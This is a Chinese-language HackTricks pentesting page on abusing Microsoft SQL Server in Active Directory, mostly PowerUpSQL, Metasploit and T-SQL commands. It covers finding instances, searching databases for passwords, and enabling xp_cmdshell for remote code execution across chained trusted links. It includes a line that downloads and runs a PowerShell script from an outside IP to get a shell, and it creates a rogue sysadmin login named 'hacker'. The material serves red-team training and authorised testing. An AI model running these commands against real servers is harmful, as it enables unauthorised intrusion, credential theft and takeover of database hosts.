8.8 KiB
MSSQL AD 滥用
从零开始学习 AWS 黑客技术,成为专家 htARTE(HackTricks AWS 红队专家)!
- 您在网络安全公司工作吗? 想要在 HackTricks 上看到您的公司广告? 或者想要访问PEASS 的最新版本或下载 HackTricks 的 PDF? 请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方 PEASS & HackTricks 商品
- 加入 💬 Discord 群组 或 电报群组 或在 Twitter 上关注我 🐦@carlospolopm。
- 通过向 hacktricks 仓库 和 hacktricks-cloud 仓库 提交 PR 来分享您的黑客技巧。
MSSQL 枚举 / 发现
在这种情况下,PowerUpSQL PowerShell 模块非常有用。
Import-Module .\PowerupSQL.psd1
无需域会话从网络枚举
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
从域内进行枚举
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
# Get DBs, test connections and get info in oneliner
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
MSSQL基本滥用
访问数据库
#Perform a SQL query
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"
#Dump an instance (a lotof CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
# Search keywords in columns trying to access the MSSQL DBs
## This won't use trusted SQL links
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
MSSQL RCE
可能还可以在 MSSQL 主机内部执行命令
Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
MSSQL基本黑客技巧
{% content-ref url="../../network-services-pentesting/pentesting-mssql-microsoft-sql-server/" %} pentesting-mssql-microsoft-sql-server {% endcontent-ref %}
MSSQL信任链接
如果一个MSSQL实例被另一个MSSQL实例信任(数据库链接)。如果用户对受信任的数据库有特权,他将能够利用信任关系在另一个实例中执行查询。这些信任关系可以被链接在一起,最终用户可能会找到一些配置不当的数据库,从而能够执行命令。
数据库之间的链接甚至可以跨越森林信任。
Powershell滥用
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
#Manual trusted link queery
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"
## Enable xp_cmdshell and check it
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'
## If you see the results of @@selectname, it worked
Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'
Metasploit
您可以使用Metasploit轻松检查受信任的链接。
#Set username, password, windows auth (if using AD), IP...
msf> use exploit/windows/mssql/mssql_linkcrawler
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
注意,metasploit 将尝试仅滥用 MSSQL 中的 openquery() 函数(因此,如果您无法使用 openquery() 执行命令,则需要手动尝试 EXECUTE 方法来执行命令,详见下文。)
手动 - Openquery()
从 Linux 中,您可以使用 sqsh 和 mssqlclient.py 获得 MSSQL 控制台 shell。
从 Windows 中,您还可以找到链接,并使用类似 HeidiSQL 的 MSSQL 客户端 手动执行命令。
使用 Windows 身份验证登录:
查找可信链接
select * from master..sysservers;
EXEC sp_linkedservers;
在可信链接中执行查询
通过链接执行查询(例如:在新可访问实例中查找更多链接):
select * from openquery("dcorp-sql1", 'select * from master..sysservers')
{% hint style="warning" %} 检查双引号和单引号的使用方式,以确保使用正确。 {% endhint %}
您可以手动无限延续这些受信任的链接链。
# First level RCE
SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')
# Second level RCE
SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')
手动 - EXECUTE
您还可以使用EXECUTE来滥用受信任的链接:
#Create user and give admin privileges
EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
本地权限提升
MSSQL本地用户通常具有一种特殊特权,称为**SeImpersonatePrivilege**。这允许该帐户在身份验证后“模拟客户端”。
许多作者提出的一种策略是强制SYSTEM服务对攻击者创建的恶意或中间人服务进行身份验证。然后,这个恶意服务能够在SYSTEM服务尝试进行身份验证时冒充SYSTEM服务。
SweetPotato收集了这些各种技术,可以通过Beacon的execute-assembly命令执行。


